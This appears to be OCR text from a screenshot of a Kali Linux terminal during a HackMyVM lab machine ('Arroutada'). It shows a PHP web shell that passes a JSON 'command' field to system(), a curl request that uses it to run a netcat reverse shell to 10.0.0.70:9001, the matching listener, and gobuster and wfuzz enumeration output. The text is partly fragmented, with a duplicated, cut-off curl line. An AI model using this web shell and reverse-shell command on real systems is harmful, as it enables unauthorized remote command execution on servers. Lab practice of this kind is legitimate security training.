 Activities Applications Places Terminator Jan 29 02:53 1
/bin/bash
/bin/bash 65x16
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
system($data['command']);
} else {
echo 'Error: the "command" parameter is not specified in the
request body.';
}
*/
./curl -X GET 127.0.0.1:8000/priv.php -d '{"command": "nc 10.0.0.
./curl -X GET 127.0.0.1:8000/priv.php -d '{"command": "nc 10.0.0.
70 9001 -e /bin/bash"}'
/bin/bash 70x18
root@kali:/media/root/BackUp/Hackmyvm/Arroutada# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
/bin/bash 76x20
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.0.0.122/scout/j2
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium
.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,txt,php
[+] Timeout: 10s
===============================================================
2023/01/29 02:35:50 Starting gobuster
===============================================================
/docs (Status: 301)
===============================================================
2023/01/29 02:37:23 Finished
===============================================================
root@kali:/media/root/BackUp/Hackmyvm/Arroutada#
/bin/bash 70x18
000220545: 200 0 L 5 W 33 Ch "t15500"
000220546: 200 0 L 5 W 33 Ch "t15499"
000220547: 200 0 L 5 W 33 Ch "t15498"
000220548: 200 0 L 5 W 33 Ch "t15507"
000220549: 200 0 L 5 W 33 Ch "nt4lgscr"
000220550: 200 0 L 5 W 33 Ch "t15511"
000220551: 200 0 L 5 W 33 Ch "ntsrvtls"
000220552: 200 0 L 5 W 33 Ch "t15510"
000220553: 200 0 L 5 W 33 Ch "ntservpk"
000220554: 200 0 L 5 W 33 Ch "t1551"
000220555: 200 0 L 5 W 33 Ch "nt4stopc"
Total time: 197.2759
Processed Requests: 220555
Filtered Requests: 220554
Requests/sec.: 1118.002
root@kali:/media/root/BackUp/Hackmyvm/Arroutada#